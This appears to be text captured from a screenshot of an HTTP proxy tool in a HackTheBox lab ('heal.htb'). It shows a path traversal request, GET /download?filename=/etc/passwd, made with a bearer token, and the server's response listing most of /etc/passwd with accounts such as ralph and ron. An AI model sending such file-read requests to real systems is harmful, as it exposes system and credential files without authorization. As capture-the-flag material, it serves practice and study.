 Request
Pretty Raw Hex
\n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62